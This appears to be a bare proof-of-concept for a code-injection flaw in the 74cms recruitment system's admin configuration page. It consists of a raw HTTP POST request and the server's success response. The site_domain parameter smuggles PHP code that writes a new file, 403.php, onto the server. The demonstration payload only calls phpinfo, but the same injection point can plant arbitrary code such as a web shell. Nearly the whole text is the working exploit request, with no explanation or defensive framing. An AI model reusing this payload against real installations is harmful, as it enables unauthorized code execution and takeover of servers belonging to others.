 POST /index.php?m=admin&c=config&a=edit HTTP/1.1
Host: www.qs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 457
Origin: http://www.qs.com
Connection: close
Referer: http://www.qs.com/index.php?m=admin&c=config&a=index&menu_id=1&sub_menu_id=6
Cookie: PHPSESSID=mpuupmtpjgdj4eij9cdmql7955; think_language=zh-CN; think_template=default
site_name=%E9%AA%91%E5%A3%AB%E4%BA%BA%E6%89%8D%E7%B3%BB%E7%BB%9F
&site_domain='%2C+file_put_contents('403.php'%2Cbase64_decode('PD9waHAgcGhwaW5mbygpOz
8%2B'))%2C'&site_dir=%2F&top_tel=000-00000000&bootom_tel=000-00000000&contact_email=&ad
dress=00%E7%9C%8100%E5%B8%8200%E8%B7%AF00%E5%8F%B70%E5%A4%A7%E5%8E
%A600%E6%A5%BC&bottom_other=Copyright+%C2%A9+2019+74cms.com+All+Right+Reserved+
&icp=icp000000000&isclose=0&close_reason=&statistics=&logo_home=&logo_other=
HTTP/1.1 200 OK
Date: Thu, 03 Dec 2020 12:10:54 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 67
{"status":1,"msg":"\u64cd\u4f5c\u6210\u529f","data":"","dialog":""}